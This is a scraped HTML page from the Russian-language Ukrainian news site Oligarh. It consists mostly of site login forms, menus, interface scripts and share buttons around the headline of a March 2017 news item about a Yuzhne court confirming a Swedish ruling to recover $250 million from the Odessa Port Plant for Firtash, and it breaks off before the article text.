     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2017%2F03%2F13%2Fyuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-27128" class="post-27128 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-ostchem tag-ostchem-holding-limited tag-ammiak tag-dmitrij-firtash tag-zadolzhennost tag-odesskij-priportovyj-zavod tag-opz tag-ekonomika tag-yuzhnyj single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg">
                <img src="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg" alt="Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2017-03-13T19:06:56+02:00" title="Понедельник, 13 марта, 2017, 7:06 пп">
				19:06&nbsp; 13 Март 2017</time></span>
		<meta itemprop="headline" content="Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа" /><meta itemprop="url" content="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" /><meta itemprop="datePublished" content="2017-03-13T19:06:56+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/1407601.jpg" /><meta itemprop="author" content="admin_smarty" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа @OligarhUA&url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D27128&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=27128&text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
